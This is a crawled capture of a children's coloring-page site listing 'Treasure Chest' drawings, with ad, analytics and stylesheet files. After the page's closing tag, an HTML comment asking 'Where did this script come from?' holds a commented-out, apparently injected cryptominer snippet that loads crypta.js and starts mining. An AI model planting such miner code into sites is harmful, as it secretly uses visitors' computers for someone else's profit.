

--- FILE ---
content_type: text/html
request_url: http://www.pongobeach.com/docs/Treasure%20Chest/
body_size: 4105
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Pongo Beach: Treasure Chest</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyCorners.css">
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyPrint.css" media="print">
<script type="text/javascript" src="http://www.cynosurex.com/Software/NiftyCorners/nifty.js"></script>
<script type="text/javascript">
  window.onload = function ()
  {
    if (NiftyCheck ())
    {
      Rounded ("div#sidebar", "#d4d6cf", "#ffffff");
    }
  }
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="434343" bgcolor="ffffff" link="575e58" vlink="3333e9">

  <div id="wrapper">

      <ul id="nav">
          <li><a href="/myink/ViewPage.php?file=docs/Fables"><img src="/images/Menu%20Tab%20-%20Fables.png" width="31" height="70" alt="Fables" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Games"><img src="/images/Menu%20Tab%20-%20Games.png" width="31" height="70" alt="Games" /></a></li>
          <li><a href="/Forums/"><img src="/images/Menu%20Tab%20-%20Forums.png" width="31" height="70" alt="Forums" /></a></li>
          <li><a href="/Search/"><img src="/images/Menu%20Tab%20-%20Search.png" width="31" height="70" alt="Search" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Treasure%20Chest"><img src="/images/Menu%20Tab%20-%20Treasure.png" width="31" height="70" alt="Treasure" /></a></li>
      </ul>

<!--
      <h1><a href="/"><img src="/templates/TurtleCactus/images/logo.gif" width="135" height="30" alt="logo" /></a></h1>
-->

<table width="100%" border="0"><tr><td>
<h1><a href="/"><img src="/images/Pongo%20Beach%20Logo%20-%2026.png" alt="Pongo Beach" border="0"></a></h1>
</td><td>
</td></tr></table>

      <div id="body">
          <div class="inner">

  <div style="margin: 50px 10px 10px 10px;">
    <table cellspacing="0" cellpadding="2">
      <tr bgcolor="ffffff">
        <td>
  <p>
    <a href="/docs/" rel="tag">Wiki</a>
  </p>
</td>
      </tr>
    </table>
  </div>

<h2>Treasure Chest</h2><!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
        <font size="-1">
          <p align="right">
            <strong>
              Get updates in
              <a href="/myink/RSS.xml">
                <img src="http://www.cynosurex.com/images/IconServe/RSS_Icon/RSS.png" align="absmiddle" alt="RSS" border="0"></a>
            </strong>
            <br>
            <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/What%20is%20RSS..html" target="link">What is RSS?</a>
          </p>
        </font>
<center><p><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle"> <a href="/myink/RecentlyUpdated.php">Recently Updated Documents</a></p></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/folder.png" align="absmiddle"> <a href="../">Up a Directory</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/folder.png" align="absmiddle"> <a href="Animal%20Farm">Animal Farm</a> /
</div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/folder.png" align="absmiddle"> <a href="Board%20Games">Board Games</a> /
</div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/folder.png" align="absmiddle"> <a href="Halloween">Halloween</a> /
</div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Adorable%20Sad%20Face">Adorable Sad Face</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Alien%20Pirate">Alien Pirate</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Amazing%20Rainbow">Amazing Rainbow</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Bubba%20Panda%20Bear">Bubba Panda Bear</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Evil%20Snail">Evil Snail</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Flower%20Girl">Flower Girl</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Happy%20Sun">Happy Sun</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/I%20Love%20Daddy%20Baby%20Girl">I Love Daddy Baby Girl</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/I%20Love%20Mommy%20Baby%20Girl">I Love Mommy Baby Girl</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Independence%20Day">Independence Day</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Kiara">Kiara</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Ladybug">Ladybug</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Oh.%20What%20Beautiful%20Specimen.">Oh  What Beautiful Specimen </a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Our%20Treasure%20Types">Our Treasure Types</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Pirate%20Ship">Pirate Ship</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Polish%20Private">Polish Private</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Promote%20Your%20Business">Promote Your Business</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/River%20Piranha">River Piranha</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Rusty%20Robot">Rusty Robot</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Sea%20Lizard">Sea Lizard</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/See%20Hear%20Speak%20No%20Evil%20Monkeys">See Hear Speak No Evil Monkeys</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Super%20Heros%20Collection">Super Heros Collection</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Three%20Little%20Sheep">Three Little Sheep</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Tux-Vache">Tux-Vache</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/UFO%20Invasion">UFO Invasion</a></div></center>
<center><div style="background:#faeca4; border-style:solid; border-width:thin; border-color:#ffffff; width:95%; text-align:left"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/x-office-document.png" align="absmiddle"> <a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Voodoo%20Dool">Voodoo Dool</a></div></center>
<center><p><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/folder-new.png" align="absmiddle"> <a href="/myink/CreateAFolder.php?directory=docs/Treasure%20Chest/">Create a Folder</a> | <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/document-new.png" align="absmiddle"> <a href="/myink/CreateAPage.php?directory=docs/Treasure%20Chest/">Create a Page</a></p></center>
<blockquote><p>
<strong><u>Legends</u></strong>
<br>
/ = directory
</p></blockquote>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

          </div><!-- end .inner -->
          <div id="footer">
              <img src="/templates/TurtleCactus/images/footer.gif" width="435" height="196" alt="tortoise" class="footer" />
              <img src="/templates/TurtleCactus/images/footer_ie.gif" width="435" height="196" alt="tortoise" class="footerie" />
          </div><!-- end footer -->
      </div><!-- end body -->

            <div id="paper">
        <div class="inner">


          <a href="/Coloring%20Books/">Coloring Books</a>


        </div><!-- end .inner -->
      </div><!-- end paper -->

    <div id="sidebar" style="background:#ffffff">
          <center>
<p>
13 Users Online

</p>
</center>
<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=pongobeach0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/pongobeach0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>




          <p><font size="-2">
            Copyright &copy; 2009 - 2026. <br> All Rights Reserved.          </font></p>
    </div>


  </div><!-- end wrapper -->

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcfc4b35f95b47ea9f6c6783ac8a61e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BRXuNnMkzKQZn5nQi_-l6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769599002383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pongobeach.com/templates/style.css
body_size: 930
content:
body {
    font-family: tahoma, helvetica, arial, sans-serif;
    text-align: center;
    background: #d9d6cc url(/templates/TurtleCactus/images/page_bg.gif) top center repeat-x;
    color: #434343;
    margin: 0;
    padding: 10px;
}

html, #wrapper, h1 {
    margin: 0;
    padding: 0;
}

img { border: 0; }

#wrapper {
    margin: auto;
    text-align: left;
    width: 668px;
    position: relative;
}

#sidebar {
    margin: 25px 0px 0px 0px;
    text-align: center;
    width: 200px;
    position: relative;
    float: right;
}

.block {
    display: block;
}

.clear {
    clear: both;
    height: 10px;
}

.left {
    float: left;
    margin: 5px 20px 0px 0px;
}

.right {
    float: right;
    margin: 0px 0px 0px 20px;
}

.readmore {
    text-align: right;
}

/* page structure */

#wrapper {
    background: url(/templates/TurtleCactus/images/body_t.png) 24px 0px no-repeat;
    height: 40px;
}

h1 {
    position: absolute;
    top: 16px;
    left: 43px;
    margin: 0;
    padding: 0;
    width: 135px;
    z-index: 10;
}

h2, h3, h4, h5 {
  margin: 10px 10px 10px 10px;
}

#nav {
    position: absolute;
    top: 31px;
    left: 0;
    width: 31px;
    margin: 0;
    padding: 0;
    z-index: 5;
}

#nav li {
    float: left;
    width: 31px;
    padding: 0;
    margin: 0;
    list-style: none;
}

#nav img {
    display: block;
}

#body {
    background: url(/templates/TurtleCactus/images/body_bg.png) repeat-y;
    position: absolute;
    top: 39px;
    left: 10px;
    width: 448px;
    margin: 0;
    padding: 10px 0 0 0;
    z-index: 2;
}

#body .inner {
    width: 425px;
    margin: 10px 20px 0px 20px;
}

#body .inner #content {
    width: 200px;
    margin-left: 10px;
    margin-top: 1em;
}

#body .inner #content p {
    margin: 1em 0;
    padding: 0;
}

#body .inner #content div {
    padding: 17px;
    border-top: 1px solid #d4d6cf;
    border-bottom: 1px solid #d4d6cf;
}

#page_title {
    float: left;
    margin: 3px 0 -50px 15px;
    padding: 20px 0 50px 0;
    width: 57px;
    border-right: 1px solid #d4d6cf;
}

* html #page_title {
    margin-left: 7px;
}

#news {
    float: left;
    width: 129px;
    margin: 10px 0 0px 6px;
    background: url(/templates/TurtleCactus/images/box_bg.gif) repeat-y;
}

#news div {
    background: url(/templates/TurtleCactus/images/box_t.gif) no-repeat;
}

#news div div {
    padding: 12px 12px 7px 12px;
    background: url(/templates/TurtleCactus/images/box_b.gif) bottom left no-repeat;
}

#news p {
    margin: 0;
    padding: 0 0 3px 0;
}

#news .readmore {
    padding-top: 4px;
}

#paper {
    position: absolute;
    top: 39px;
    left: 243px;
    width: 196px;
    z-index: 9;
    background: url(/templates/TurtleCactus/images/paper_bg.gif) repeat-y;
}

#paper .inner {
    background: url(/templates/TurtleCactus/images/paper_b.gif) bottom no-repeat;
    padding: 8px 30px 18px 30px;
}

#paper .readmore {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
}

#paper p {
    margin: 1em 0;
    padding: 0;
}

#footer {
    text-align: right;
    margin-top: -10px;
}

.footerie {
    display: none;
}

.clear {
  margin-top: -20px;
}

a {
    color: #575e58;
    font-weight: bold;
}

a:hover {
    color: #b31d00;
}

p {
  margin: 10px 10px 10px 10px;
}

li {
  margin: 10px 10px 10px 10px;
}

table {
  margin: 5px 5px 5px 5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.cynosurex.com/Software/NiftyCorners/niftyCorners.css
body_size: 139
content:
.rtop,.rbottom{display:block}
.rtop *,.rbottom *{display:block;height: 1px;overflow: hidden}
.r1{margin: 0 5px}
.r2{margin: 0 3px}
.r3{margin: 0 2px}
.r4{margin: 0 1px;height: 2px}

.rs1{margin: 0 2px}
.rs2{margin: 0 1px}

